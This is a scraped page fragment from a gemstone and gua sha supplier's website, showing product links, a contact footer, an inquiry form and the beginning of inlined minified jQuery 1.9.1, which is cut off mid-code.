                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/natural-pink-stone-crystal-ball-sphere/120">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/2/6/0440841001670061901-natural-pink-stone-c_200.jpeg"  alt="Natural Pink Stone Crystal Ball Gemstone Sphere" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/natural-pink-stone-crystal-ball-sphere/120">Natural Pink Stone Crystal Ball Gemstone Sphere</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/rose-quartz-jade-roller-skin-care-tools/1">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/3/6/0383008001667379992-rose-quartz-facial-j_200.jpeg"  alt="Rose Quartz Facial Jade Roller Gua Sha Set" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/rose-quartz-jade-roller-skin-care-tools/1">Rose Quartz Facial Jade Roller Gua Sha Set</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-shape-body-gua-sha-with-teeth-comb/237">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/8/3/0416726001669260951-custom-shape-body-gu_200.jpeg"  alt="Custom Shape Body Gua Sha With Teeth Comb" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-shape-body-gua-sha-with-teeth-comb/237">Custom Shape Body Gua Sha With Teeth Comb</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>







    

     

            
    	
    
	<footer class="wow fadeInUp" >
		<div class="container">
		   <div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-name">
			           <h4>Birstone Inc</h4>
			        </div>
			        <div class="footer-icons">
    			      <ul class="head-icon">
                         <li>
                            
                            <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                            <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                            <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                            <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
    
                         </li>
                      </ul>
			        </div>
			        <p class="asdaszxc">All rights Reserved © 2026</p>
			    
				 </div>   
			   </div>
			   
			    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
                     <a href="https://www.bstoneinc.com/" title="Birstone Inc"><img src="/uploads/images/logo/0877311001702991280-birstone.png" class="img-responsive logo-2" loading="lazy"></a>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-1 col-lg-1 ">
                      </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fc">
			    
			    
			    <div class="footer-menus">
			        <h4>Contact Us</h4>
			        
			         <div class="head">
			             <div class="firsm">
			             
	                  
	                   <div class="firs">
	                     <img src="/images/emils.png">
	                     </div>
	                     <div class="first-">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="107263647f7e75507263647f7e753d797e733e737f7d">[email&#160;protected]</a></h5>
                     </div>
                     </div>
                     
                     <div class="secon">
	                     <img src="/images/phones.png">
	               </div>
	               <div class="second-">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
			        
			    </div>
			    
			    
			    
			 </div>
			
			
			
			</div>
		</div>
	</div>
			  
		
		

	</footer>
	
		
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="Wy4QvBCEtKojmPZHbNefJEgBpM2aTodqx2CAOdPS">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Birstoneinc Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.bstoneinc.com/captcha?4ppyoMJN" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	    
	    /*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n))for(i in n)b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2])return r.find(e);this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r));return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e))return!1;try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g)return g.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r)b.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n)if(n=b.Deferred(),"complete"===o.readyState)setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++)if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1)u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return!u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return!l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1)for(s=Array(r),u=Array(r),l=Array(r);r>t;t++)n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i;return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t)return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++)delete o[t[r]];if(!(n?$:b.isEmptyObject)(o))return}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++)i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]));b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else r=t}return r}function $(e){var t;for(t in e)if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=b.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?b.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++])u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}else(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set"in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))},removeAttr:function(e,t){var 